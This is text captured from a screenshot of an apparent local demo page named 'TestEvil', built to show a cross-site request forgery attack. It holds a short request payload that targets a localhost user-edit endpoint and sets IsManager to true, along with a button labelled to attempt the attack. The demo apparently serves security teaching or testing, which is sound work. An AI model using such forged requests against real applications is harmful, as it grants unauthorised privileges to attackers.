 Home Page - TestEvil
https://localhost:44397
ABP
js
TestEvil Home Privacy
Even misleading tools should be GDPR Compliant. Accept
Welcome
This site is not very trustworthy
url: "https://localhost:44352/Users/Edit/1",
data: {
UserID: 1,
UserName: "Stephen",
SamAccountName: "AD-ENT%5CStephen",
IsManager="true"
}
Attempt Cross Site Request Forgery Attack
© 2019 - TestEvil - Privacy